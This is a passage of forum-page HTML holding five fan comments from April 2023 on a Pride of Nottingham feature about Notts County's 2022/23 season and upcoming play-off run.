    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://prideofnottingham.co.uk/articles/features/notts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fprideofnottingham.co.uk%2Farticles%2Ffeatures%2Fnotts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194%2F&amp;title=Notts+County%27s+upcoming+play-off+run%3A+a+look+back+at+the+thrilling+campaign" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Notts County&#039;s upcoming play-off run: a look back at the thrilling campaign' data-webShareText='Notts County&#039;s upcoming play-off run: a look back at the thrilling campaign' data-webShareUrl='https://prideofnottingham.co.uk/articles/features/notts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>

		
		
		

<div data-followApp='cms' data-followArea='records1' data-followID='3194' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://prideofnottingham.co.uk/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
	</div>
</section>

<nav class='ipsPager'>
	<div class="ipsPager_prev">
		
			<a href="https://prideofnottingham.co.uk/articles/features/" title="Go to Features" rel="up">
				<span class="ipsPager_type">Go to articles</span>
			</a>
		
	</div>
	
</nav>


	<h2 class='ipsHide'>Member Feedback</h2>
	<div class='ipsBox ipsBox--commentsAndReviews ipsBox--clip ipsPull' id="replies">
		
<div data-controller='core.front.core.commentsWrapper' data-tabsId='48fc8751d81044238cc3097dabb9fb7b'>
	
<i-tabs class='ipsTabs' id='ipsTabs_48fc8751d81044238cc3097dabb9fb7b' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_48fc8751d81044238cc3097dabb9fb7b_content' >
	<div role='tablist'>
		
			<a href='https://prideofnottingham.co.uk/articles/features/notts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194/?&amp;tab=comments' id='ipsTabs_48fc8751d81044238cc3097dabb9fb7b_comments' class="ipsTabs__tab" title='11 Comments' role="tab" aria-controls='ipsTabs_48fc8751d81044238cc3097dabb9fb7b_comments_panel' aria-selected="true">
				11 Comments
			</a>
		
	</div>
	
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
</i-tabs>
<section id='ipsTabs_48fc8751d81044238cc3097dabb9fb7b_content' class='ipsTabs__panels '>
	
		
			<div id='ipsTabs_48fc8751d81044238cc3097dabb9fb7b_comments_panel' class="ipsTabs__panel" role="tabpanel" aria-labelledby='ipsTabs_48fc8751d81044238cc3097dabb9fb7b_comments'>
				
<div data-controller='core.front.core.commentFeed, core.front.core.ignoredComments' data-autoPoll data-commentsType='comments' data-baseURL='https://prideofnottingham.co.uk/articles/features/notts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194/' data-lastPage data-feedID='r__categories-articles-3194' id='comments' data-follow-area-id="records1-3194">

	

<section data-controller='core.front.core.recommendedComments' data-url='https://prideofnottingham.co.uk/articles/features/notts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194/?&amp;tab=comments&amp;recommended=comments' class=' ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsTitle ipsTitle--h5 i-padding_2 i-flex i-align-items_center i-justify-content_space-between'>
			<h2>Recommended Comments</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>
	
	

	<div data-role='commentFeed' data-controller='core.front.core.moderation'>
		<form action="https://prideofnottingham.co.uk/articles/features/notts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194/?&amp;csrfKey=a6b1f22d3ca7cf510176080544cfcb77&amp;do=multimodComment" method="post" data-ipsPageAction data-role='moderationTools'>
			

					
					
						
						
						




<a id='comment-5300'></a>
<a id='findComment-5300'></a>
<article id='elComment_5300' class="ipsEntry js-ipsEntry ipsEntry--simple     " >
	

<div id='comment-5300_wrap' data-controller='core.front.core.comment' data-feedid="r__categories-articles-3194" data-commentApp='cms' data-commentType='records1' data-commentID="5300" data-quoteData='{&quot;userid&quot;:73,&quot;username&quot;:&quot;liampie&quot;,&quot;timestamp&quot;:1681754366,&quot;contentapp&quot;:&quot;cms&quot;,&quot;contenttype&quot;:&quot;records1&quot;,&quot;contentclass&quot;:&quot;cms_Records1&quot;,&quot;contentid&quot;:3194,&quot;contentcommentid&quot;:5300}' class='ipsEntry__content js-ipsEntry__content '

>
	<header class='ipsEntry__header'>
		<div class='ipsEntry__header-align'>
			<div class='ipsPhotoPanel'>
				<div class='ipsAvatarStack'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/73-liampie/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/73-liampie/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to liampie's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2020_04/94144090_10158336005854104_6209980672258342912_o.thumb.jpg.caa1bd20f0794b1db5e4163584e94578.jpg" alt="liampie" loading="lazy">
	</a>

					
						
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)">
					
					
				</div>
				<div class='ipsPhotoPanel__text'>
					<div class='ipsEntry__username'>
						<h3>


<a href='https://prideofnottingham.co.uk/profile/73-liampie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/73-liampie/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Ffeatures%252Fnotts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194%252F' title="Go to liampie's profile" class="ipsUsername" translate="no"><span class='format-members'>liampie</span></a></h3>
						
							<span class='ipsEntry__group'>
								
									<a href='https://prideofnottingham.co.uk/team/' class="ipsEntry__moderatorBadge" data-ipsTooltip title='liampie is a moderator'>
										<span class='format-members'>Members</span>
									</a>
								
							</span>
						
						
					</div>
					<div class='ipsPhotoPanel__secondary'>
						<time datetime='2023-04-17T17:59:26Z' title='17/04/23 17:59' data-short='2 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 17, 2023</span><span class='ipsTime__short'>2 yr</span></time>
						
					</div>
				</div>
			</div>
			
			
			
			
			
				<!-- Expand mini profile -->
				<button class='ipsEntry__topButton ipsEntry__topButton--profile' type='button' aria-controls='mini-profile-5300' aria-expanded='false' data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=73" aria-label="Toggle mini profile"><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
			
		</div>
        

        
<!-- Mini profile -->

	<div id='mini-profile-5300' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>


        
	</header>
	<div class='ipsEntry__post'>
		
		
		
		
		
		<div class='ipsRichText ipsRichText--user' data-role='commentContent' data-controller='core.front.core.lightboxedImages'>
			<p>
	brilliant feature, its nice to read <a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/1221-simon-clark/?do=hovercard" data-mentionid="1221" href="https://prideofnottingham.co.uk/profile/1221-simon-clark/" rel="">@Simon Clark</a>s thoughts. he provides a good insight into his thoughts and this season has been a true rollercoaster but for once, its a positive ride.
</p>

			
		</div>
	</div>
	
		<div class='ipsEntry__footer'>
			<menu class='ipsEntry__controls' data-role="commentControls">
				
					
						
				
				<li class='ipsHide' data-role='commentLoading'>
					<span class='ipsLoading ipsLoading--tiny'></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Like">
					
							<span>
								<img src='https://prideofnottingham.co.uk/uploads/reactions/thumbs_up.png.40a1c292d0b4420e8ad4e852fec6781a.png' alt="Like" loading="lazy">
							</span>
							<span>
								5
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
</article>
					
						
						
						




<a id='comment-5301'></a>
<a id='findComment-5301'></a>
<article id='elComment_5301' class="ipsEntry js-ipsEntry ipsEntry--simple     " >
	

<div id='comment-5301_wrap' data-controller='core.front.core.comment' data-feedid="r__categories-articles-3194" data-commentApp='cms' data-commentType='records1' data-commentID="5301" data-quoteData='{&quot;userid&quot;:833,&quot;username&quot;:&quot;TheSkipper&quot;,&quot;timestamp&quot;:1681755486,&quot;contentapp&quot;:&quot;cms&quot;,&quot;contenttype&quot;:&quot;records1&quot;,&quot;contentclass&quot;:&quot;cms_Records1&quot;,&quot;contentid&quot;:3194,&quot;contentcommentid&quot;:5301}' class='ipsEntry__content js-ipsEntry__content '

>
	<header class='ipsEntry__header'>
		<div class='ipsEntry__header-align'>
			<div class='ipsPhotoPanel'>
				<div class='ipsAvatarStack'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/833-theskipper/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/833-theskipper/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to TheSkipper's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2024_11/20241123_ChudPhoto_8050-X2.thumb.jpg.e35d65ae25fe4ee6016f782334fee6ff.jpg" alt="TheSkipper" loading="lazy">
	</a>

					
						
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/HallofFame.png.59fb4db7d4da7f2336aa4eb61319bf7c.png' loading="lazy" alt="Hall of Fame" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Hall of Fame (16/17)">
					
					
				</div>
				<div class='ipsPhotoPanel__text'>
					<div class='ipsEntry__username'>
						<h3>


<a href='https://prideofnottingham.co.uk/profile/833-theskipper/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/833-theskipper/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Ffeatures%252Fnotts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194%252F' title="Go to TheSkipper's profile" class="ipsUsername" translate="no"><span style="color: #4EAA28;"><strong>TheSkipper</strong></span></a></h3>
						
							<span class='ipsEntry__group'>
								
									<a href='https://prideofnottingham.co.uk/team/' class="ipsEntry__moderatorBadge" data-ipsTooltip title='TheSkipper is a moderator'>
										<span style="color: #4EAA28;"><strong>Media</strong></span>
									</a>
								
							</span>
						
						
					</div>
					<div class='ipsPhotoPanel__secondary'>
						<time datetime='2023-04-17T18:18:06Z' title='17/04/23 18:18' data-short='2 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 17, 2023</span><span class='ipsTime__short'>2 yr</span></time>
						
					</div>
				</div>
			</div>
			
			
			
			
			
				<!-- Expand mini profile -->
				<button class='ipsEntry__topButton ipsEntry__topButton--profile' type='button' aria-controls='mini-profile-5301' aria-expanded='false' data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=833" aria-label="Toggle mini profile"><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
			
		</div>
        

        
<!-- Mini profile -->

	<div id='mini-profile-5301' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>


        
	</header>
	<div class='ipsEntry__post'>
		
		
		
		
		
		<div class='ipsRichText ipsRichText--user' data-role='commentContent' data-controller='core.front.core.lightboxedImages'>
			<p>
	This article provides an interesting insight into the 2022/2023 season for Notts. I found it informative. The author did well to highlight how the team has moved on from signing big-name players to signing unproven players, which some fans may not have been convinced by. However, the team's first run out showed some promising performances, and subsequent wins gave us hope for the season ahead.
</p>

<p>
	I can relate to the team's previous issues, such as failing to win against "bogey" clubs and struggling to win on away games. However, this season seems to be different, with the team winning against those clubs and performing well on away days. Despite a few setbacks, the team's success has exceeded pre-season expectations and given us a chance to win the league.
</p>

			
		</div>
	</div>
	
		<div class='ipsEntry__footer'>
			<menu class='ipsEntry__controls' data-role="commentControls">
				
					
						
				
				<li class='ipsHide' data-role='commentLoading'>
					<span class='ipsLoading ipsLoading--tiny'></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Like">
					
							<span>
								<img src='https://prideofnottingham.co.uk/uploads/reactions/thumbs_up.png.40a1c292d0b4420e8ad4e852fec6781a.png' alt="Like" loading="lazy">
							</span>
							<span>
								8
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Love">
					
							<span>
								<img src='https://prideofnottingham.co.uk/uploads/reactions/love.png' alt="Love" loading="lazy">
							</span>
							<span>
								2
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
</article>
					
						
						
						




<a id='comment-5302'></a>
<a id='findComment-5302'></a>
<article id='elComment_5302' class="ipsEntry js-ipsEntry ipsEntry--simple     " >
	

<div id='comment-5302_wrap' data-controller='core.front.core.comment' data-feedid="r__categories-articles-3194" data-commentApp='cms' data-commentType='records1' data-commentID="5302" data-quoteData='{&quot;userid&quot;:1,&quot;username&quot;:&quot;Chris&quot;,&quot;timestamp&quot;:1681756429,&quot;contentapp&quot;:&quot;cms&quot;,&quot;contenttype&quot;:&quot;records1&quot;,&quot;contentclass&quot;:&quot;cms_Records1&quot;,&quot;contentid&quot;:3194,&quot;contentcommentid&quot;:5302}' class='ipsEntry__content js-ipsEntry__content '

>
	<header class='ipsEntry__header'>
		<div class='ipsEntry__header-align'>
			<div class='ipsPhotoPanel'>
				<div class='ipsAvatarStack'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/1-chris/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/1-chris/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Chris's profile" data-group="4" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_01/shirt95.thumb_webp.85443d45f6ce4344b6c63cb6809408b3" alt="Chris" loading="lazy">
	</a>

					
						
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)">
					
					
				</div>
				<div class='ipsPhotoPanel__text'>
					<div class='ipsEntry__username'>
						<h3>


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Ffeatures%252Fnotts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a></h3>
						
							<span class='ipsEntry__group'>
								
									<a href='https://prideofnottingham.co.uk/team/' class="ipsEntry__moderatorBadge" data-ipsTooltip title='Chris is a moderator'>
										<span style="color: #dab800;"><strong>Administrators</strong></span>
									</a>
								
							</span>
						
						
					</div>
					<div class='ipsPhotoPanel__secondary'>
						<time datetime='2023-04-17T18:33:49Z' title='17/04/23 18:33' data-short='2 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 17, 2023</span><span class='ipsTime__short'>2 yr</span></time>
						
					</div>
				</div>
			</div>
			
			
			
			
			
				<!-- Expand mini profile -->
				<button class='ipsEntry__topButton ipsEntry__topButton--profile' type='button' aria-controls='mini-profile-5302' aria-expanded='false' data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1" aria-label="Toggle mini profile"><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
			
		</div>
        

        
<!-- Mini profile -->

	<div id='mini-profile-5302' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>


        
	</header>
	<div class='ipsEntry__post'>
		
		
		
		
		
		<div class='ipsRichText ipsRichText--user' data-role='commentContent' data-controller='core.front.core.lightboxedImages'>
			<p>
	I know, we'll look back on the defeats and think those are the games which could've won the league - yet nobody could imagine how dominant ourselves or Wrexham would be. It appears that our prior setbacks gave Notts an extra push to succeed. We had a stretch where our play seemed overthought during away games, causing us to struggle.
</p>

<p>
	This season has been incredible. If you're to gain promotion you want to be gaining records and causing pressure to your rivals. I think both clubs have benefitted from the close competition.
</p>

<p>
	I felt a little unsure leading into the season, until I saw the Alfreton game. I then posted my thoughts about how I felt we would do, I wasn't far off, but I had predicted that we would fall back around Christmas. The Notts players did their utmost to keep it going for much longer than that and even now, they're doing the unthinkable.
</p>

<p>
	I feel quite positive about the playoffs, although that's me in a nutshell. I always try to see the bright side!
</p>

			
		</div>
	</div>
	
		<div class='ipsEntry__footer'>
			<menu class='ipsEntry__controls' data-role="commentControls">
				
					
						
				
				<li class='ipsHide' data-role='commentLoading'>
					<span class='ipsLoading ipsLoading--tiny'></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Like">
					
							<span>
								<img src='https://prideofnottingham.co.uk/uploads/reactions/thumbs_up.png.40a1c292d0b4420e8ad4e852fec6781a.png' alt="Like" loading="lazy">
							</span>
							<span>
								7
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Love">
					
							<span>
								<img src='https://prideofnottingham.co.uk/uploads/reactions/love.png' alt="Love" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
</article>
					
						
						
						




<a id='comment-5303'></a>
<a id='findComment-5303'></a>
<article id='elComment_5303' class="ipsEntry js-ipsEntry ipsEntry--simple     " >
	

<div id='comment-5303_wrap' data-controller='core.front.core.comment' data-feedid="r__categories-articles-3194" data-commentApp='cms' data-commentType='records1' data-commentID="5303" data-quoteData='{&quot;userid&quot;:352,&quot;username&quot;:&quot;allardyces tash&quot;,&quot;timestamp&quot;:1681757236,&quot;contentapp&quot;:&quot;cms&quot;,&quot;contenttype&quot;:&quot;records1&quot;,&quot;contentclass&quot;:&quot;cms_Records1&quot;,&quot;contentid&quot;:3194,&quot;contentcommentid&quot;:5303}' class='ipsEntry__content js-ipsEntry__content '

>
	<header class='ipsEntry__header'>
		<div class='ipsEntry__header-align'>
			<div class='ipsPhotoPanel'>
				<div class='ipsAvatarStack'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/352-allardyces-tash/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/352-allardyces-tash/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to allardyces tash's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/profile/photo-thumb-352.png" alt="allardyces tash" loading="lazy">
	</a>

					
						
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/HallofFame.png.59fb4db7d4da7f2336aa4eb61319bf7c.png' loading="lazy" alt="Hall of Fame" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Hall of Fame (16/17)">
					
					
				</div>
				<div class='ipsPhotoPanel__text'>
					<div class='ipsEntry__username'>
						<h3>


<a href='https://prideofnottingham.co.uk/profile/352-allardyces-tash/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/352-allardyces-tash/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Ffeatures%252Fnotts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194%252F' title="Go to allardyces tash's profile" class="ipsUsername" translate="no"><span class='format-members'>allardyces tash</span></a></h3>
						
							<span class='ipsEntry__group'>
								
									<span class='format-members'>Members</span>
								
							</span>
						
						
					</div>
					<div class='ipsPhotoPanel__secondary'>
						<time datetime='2023-04-17T18:47:16Z' title='17/04/23 18:47' data-short='2 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 17, 2023</span><span class='ipsTime__short'>2 yr</span></time>
						
					</div>
				</div>
			</div>
			
			
			
			
			
				<!-- Expand mini profile -->
				<button class='ipsEntry__topButton ipsEntry__topButton--profile' type='button' aria-controls='mini-profile-5303' aria-expanded='false' data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=352" aria-label="Toggle mini profile"><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
			
		</div>
        

        
<!-- Mini profile -->

	<div id='mini-profile-5303' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>


        
	</header>
	<div class='ipsEntry__post'>
		
		
		
		
		
		<div class='ipsRichText ipsRichText--user' data-role='commentContent' data-controller='core.front.core.lightboxedImages'>
			<p>
	Since the Reedtz takeover, the improvements have been continuous. They've supported every manager, allowing them to do their job. It was unexpected that under Neal Ardley, Notts County would have the season they did. Most fans would have predicted a mid-table finish. However, under Ian Burchnall and now Luke Williams, the squad has been assessed and strengthened. This year's signings have brought the club to greater heights. It's not just luck, but also the hard work of the players and the club's synchronization with the ambition and preparation needed for success.
</p>

			
		</div>
	</div>
	
		<div class='ipsEntry__footer'>
			<menu class='ipsEntry__controls' data-role="commentControls">
				
					
						
				
				<li class='ipsHide' data-role='commentLoading'>
					<span class='ipsLoading ipsLoading--tiny'></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Like">
					
							<span>
								<img src='https://prideofnottingham.co.uk/uploads/reactions/thumbs_up.png.40a1c292d0b4420e8ad4e852fec6781a.png' alt="Like" loading="lazy">
							</span>
							<span>
								7
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
</article>
					
						
						
						




<a id='comment-5304'></a>
<a id='findComment-5304'></a>
<article id='elComment_5304' class="ipsEntry js-ipsEntry ipsEntry--simple     " >
	

<div id='comment-5304_wrap' data-controller='core.front.core.comment' data-feedid="r__categories-articles-3194" data-commentApp='cms' data-commentType='records1' data-commentID="5304" data-quoteData='{&quot;userid&quot;:482,&quot;username&quot;:&quot;BESTpie&quot;,&quot;timestamp&quot;:1681758255,&quot;contentapp&quot;:&quot;cms&quot;,&quot;contenttype&quot;:&quot;records1&quot;,&quot;contentclass&quot;:&quot;cms_Records1&quot;,&quot;contentid&quot;:3194,&quot;contentcommentid&quot;:5304}' class='ipsEntry__content js-ipsEntry__content '

>
	<header class='ipsEntry__header'>
		<div class='ipsEntry__header-align'>
			<div class='ipsPhotoPanel'>
				<div class='ipsAvatarStack'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/482-bestpie/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/482-bestpie/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to BESTpie's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362acc4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EB%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="BESTpie" loading="lazy">
	</a>

					
						
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/10_Proficient.svg' loading="lazy" alt="Proficient" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Proficient (10/17)">
					
					
				</div>
				<div class='ipsPhotoPanel__text'>
					<div class='ipsEntry__username'>
						<h3>


<a href='https://prideofnottingham.co.uk/profile/482-bestpie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/482-bestpie/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Ffeatures%252Fnotts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194%252F' title="Go to BESTpie's profile" class="ipsUsername" translate="no"><span class='format-members'>BESTpie</span></a></h3>
						
							<span class='ipsEntry__group'>
								
									<span class='format-members'>Members</span>
								
							</span>
						
						
					</div>
					<div class='ipsPhotoPanel__secondary'>
						<time datetime='2023-04-17T19:04:15Z' title='17/04/23 19:04' data-short='2 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 17, 2023</span><span class='ipsTime__short'>2 yr</span></time>
						
					</div>
				</div>
			</div>
			
			
			
			
			
				<!-- Expand mini profile -->
				<button class='ipsEntry__topButton ipsEntry__topButton--profile' type='button' aria-controls='mini-profile-5304' aria-expanded='false' data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=482" aria-label="Toggle mini profile"><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
			
		</div>
        

        
<!-- Mini profile -->

	<div id='mini-profile-5304' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>


        
	</header>
	<div class='ipsEntry__post'>
		
		
		
		
		
		<div class='ipsRichText ipsRichText--user' data-role='commentContent' data-controller='core.front.core.lightboxedImages'>
			<p>
	It is a good read.
</p>

			
		</div>
	</div>
	
		<div class='ipsEntry__footer'>
			<menu class='ipsEntry__controls' data-role="commentControls">
				
					
						
				
				<li class='ipsHide' data-role='commentLoading'>
					<span class='ipsLoading ipsLoading--tiny'></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Like">
					
							<span>
								<img src='https://prideofnottingham.co.uk/uploads/reactions/thumbs_up.png.40a1c292d0b4420e8ad4e852fec6781a.png' alt="Like" loading="lazy">
							</span>
							<span>
								2
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
</article>
					
						
						
						




<a id='comment-5305'></a>
